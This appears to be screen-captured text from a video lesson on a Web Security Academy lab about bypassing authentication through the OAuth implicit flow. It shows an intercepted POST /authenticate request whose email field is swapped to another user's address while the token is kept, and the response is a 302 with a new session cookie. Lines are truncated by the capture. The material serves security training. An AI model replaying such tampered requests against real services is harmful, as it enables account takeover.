 Not Secure | ac361f391eb46fd4804758c600ca00ad.web-security-academy.net/my-account?id=wiener
Web Security
Academy
Authentication bypass via OAuth implicit flow
Back to lab home
Back to lab description
LAB
Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@hotdog.com
Dashboard
1 ×
...
Send
Cancel
< ▾
> ▾
Request
Pretty Raw \n Actions
1 POST /authenticate HTTP/1.1
2 Host: ac361f391eb46fd4804758c
3 Cookie: session=SpJ8YYx8Jowfz
4 Content-Length: 111
5 Sec-Ch-Ua: " Not A;Brand";v="
6 Accept: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Wind
9 Content-Type: application/jso
10 Origin: https://ac361f391eb46
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac361f391eb4
15 Accept-Encoding: gzip, deflat
16 Accept-Language: en-GB,en-US;
17 Connection: close
18
19 {
"email":"carlos@carlos-mont
"username":"wiener",
"token":"AI1qezGsOEvDxIDBZG
}
?
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=8Swhk3Kqc
Secure; HttpOnly; SameSite=No
4 Connection: close
udemy